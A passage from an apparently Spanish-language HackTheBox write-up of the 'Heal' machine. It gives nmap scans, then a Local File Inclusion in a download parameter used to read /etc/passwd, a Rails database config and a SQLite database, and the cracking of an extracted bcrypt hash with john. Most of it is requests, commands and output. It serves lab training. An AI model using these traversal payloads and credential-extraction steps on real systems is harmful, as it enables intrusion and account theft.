
Habilidades: Virtual Hosting, Local File Inclusion, SQLite Database Analysis, Hash Cracking, LimeSurvey Arbitrary File Upload (CVE-2021-44967), Credentials Leakage, SSH Local Port Forwarding, Consul Remote Command Execution via Services API [Privilege Escalation]
Introducción
Heal es una máquina Linux de dificultad Medium en HackTheBox donde aprenderemos diversas técnicas de enumeración y explotación web a través de CVEs, lectura de archivos a través de un LFI y abuso de la API de HashiCorp Consul para ganar acceso completo al sistema.
Reconocimiento
Enviaremos una traza ICMP para comprobar que la máquina víctima se encuentre activa
ping 10.10.11.46 -c 1
PING 10.10.11.46 (10.10.11.46) 56(84) bytes of data.
64 bytes from 10.10.11.46: icmp_seq=1 ttl=63 time=238 ms

--- 10.10.11.46 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 238.258/238.258/238.258/0.000 ms
Nmap Scanning
Haremos un escaneo que identifique puertos abiertos en la máquina víctima
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.46 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-16 12:36 EDT
Nmap scan report for 10.10.11.46
Host is up (0.24s latency).
Not shown: 43836 filtered tcp ports (no-response), 21697 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 25.82 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrepable-v: Ver el progreso del escaneo
Ahora lanzaremos un escaneo más exhaustivo con el fin de identificar la versión de los servicios que se ejecutan además de lanzar scripts de reconocimiento a cada servicio
nmap -p 22,80 -sVC 10.10.11.46 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-16 12:37 EDT
Nmap scan report for 10.10.11.46
Host is up (1.8s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_  256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.91 seconds
-p: Especificar puertos-sV: Identificar la versión del servicio-sC: Uso de scripts de reconocimiento-oN: Exportar la salida en formato normal
Vemos los servicios http y ssh habilitados, el servicio http nos indica que la máquina posee un servicio web ejecutándose. El servidor nos intenta redirigir a heal.htb, y nuestro sistema no es capaz de resolver este nombre de dominio, por lo que agregaremos este dominio a nuestro archivo /etc/hosts
cat /etc/hosts | grep heal.htb

10.10.11.46 heal.htb
Web Analysis
Podemos escanear las tecnologías web que puedan estar ejecutándose en este servicio web
whatweb http://heal.htb
http://heal.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.46], Script, Title[Heal], X-Powered-By[Express], nginx[1.18.0]

Vemos que el servidor emplea nginx para la web. Si navegamos hasta heal.htbl, veremos la siguiente web que parece ser un servicio para crear currículums, nos deja intentar iniciar sesión, además de poder crear una cuenta

Registraremos un nuevo usuario, en mi caso se llamará incommatose
api.heal.htb Subdomain
Al hacer clic en Sign Up, ocurrirá un error. Si analizamos la solicitud HTTP que enviamos con la ayuda de un proxy, podremos darnos cuenta de que estamos enviando una solicitud a un subdominio
OPTIONS /signup HTTP/1.1
Host: api.heal.htb
Agregaremos este subdominio a nuestro archivo /etc/hosts para que nuestro sistema pueda acceder a él
cat /etc/hosts | grep heal.htb
10.10.11.46 heal.htb api.heal.htb
Resume Builder

Si ahora volvemos a registrar un usuario e iniciar sesión, accederemos a la siguiente web donde podremos construir un currículum

Al final de la web podremos ver un botón Export as PDF, si hacemos clic nos genera un archivo pdf
Download Files
Si interceptamos una solicitud que descarga un archivo pdf, veremos que posee un parámetro filename además de emplear el método OPTIONS
OPTIONS /download?filename=9d5c7386e0609f2ceb1f.pdf HTTP/1.1
Intrusión / Explotación
Local File Inclusion
Modificaremos el parámetro filename para intentar incluir archivos presentes en la máquina. Si cambiamos el verbo HTTP por GET, el servidor nos solicitará un token
{"errors":"Invalid token"}
Analizando solicitudes anteriores podemos ver que cuando hacemos clic en Export as PDF, veremos que estamos enviando un JWT para autenticarnos en el servidor
POST /exports HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Content-Length: 2638
Origin: http://heal.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://heal.htb/
Priority: u=0
Agregaremos la cabecera Authorization a nuestra solicitud HTTP a modo de autenticación, la solicitud se vería más o menos de la siguiente forma
GET /download?filename=/etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Access-Control-Request-Method: GET
Access-Control-Request-Headers: authorization
Referer: http://heal.htb/
Origin: http://heal.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Priority: u=4

Al enviar la solicitud anterior al servidor veremos la siguiente respuesta, contendrá el archivo solicitado
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 16 May 2025 17:16:36 GMT
Content-Type: application/octet-stream
Content-Length: 2120
Connection: keep-alive
access-control-allow-origin: http://heal.htb
access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
access-control-expose-headers:
access-control-max-age: 7200
x-frame-options: SAMEORIGIN
x-xss-protection: 0
x-content-type-options: nosniff
x-permitted-cross-domain-policies: none
referrer-policy: strict-origin-when-cross-origin
content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
content-transfer-encoding: binary
cache-control: no-cache
x-request-id: 7c077706-7226-4f12-a3ae-59cdfe1bf715
x-runtime: 0.004388
vary: Origin


root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bash
También podemos hacerlo mediante la herramienta curl, así podremos filtrar rápidamente por usuarios usando grep
curl -s -X GET 'http://api.heal.htb/download?filename=/etc/passwd' -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' | grep sh$

root:x:0:0:root:/root:/bin/bash
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
ron:x:1001:1001:,,,:/home/ron:/bin/bash
Vemos que existen los usuarios ralph, postgres y ron. La descripción del usuario postgres nos indica que es el administrador de la base de datos PostgreSQL
SQLite Database Analysis
Investigando posibles archivos de la máquina llegaremos al siguiente archivo de configuración ubicado en el directorio config que se encuentra 2 directorios atrás
GET /download?filename=../../config/database.yml HTTP/1.1
Veremos el contenido del archivo en la respuesta HTTP, donde podemos ver la ruta de dos archivos sqlite3
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3
Solicitaremos el archivo development.sqlite3
GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
En la respuesta podremos identificar el siguiente registro
ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27 07:49:31.6148582024-09-27
Hash Cracking
Guardaremos el hash en un archivo hash.txt
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG
Intentaremos crackear el hash con john, y veremos que
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
147258369        (?)
1g 0:00:00:15 DONE (2025-05-16 13:57) 0.06353g/s 32.02p/s 32.02c/s 32.02C/s pasaway..claire
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
No podremos usar esta credencial para iniciar sesión por ssh
ssh ralph@heal.htb
ralph@heal.htb's password:
Permission denied, please try again.
take-survey.heal.htb Subdomain
Volvamos al constructor de currículum en heal.htb/resume. Analizaremos la funcionalidad del botón Survey

